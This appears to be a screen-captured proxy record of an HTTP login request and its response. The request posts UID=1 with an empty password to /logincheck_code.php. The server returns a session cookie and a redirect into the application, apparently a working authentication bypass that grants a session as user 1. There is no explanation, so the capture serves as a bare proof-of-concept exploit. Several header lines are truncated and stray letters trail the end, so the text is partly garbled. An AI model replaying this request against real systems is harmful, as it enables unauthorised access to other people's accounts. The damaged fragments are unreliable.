 Request
Pretty Raw Hex \n
1 POST /logincheck_code.php HTTP/1.1
2 Host: 192.168.52.30:8080
3 Content-Length: 55
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.52.30:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.101 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.52.30:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13
14 Connection: close
15
16 UNAME&PASSWORD=&encode_type=&UID=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 28 Apr 2024 07:53:45 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=l84o27aj8alue3hqpsmqpkd6l1; path=
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, pos
10 Pragma: no-cache
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 55
13
14 {"status":1,"msg":"","url":"general\/index.php?isIE=0"}
IN
Q
B
R
R
R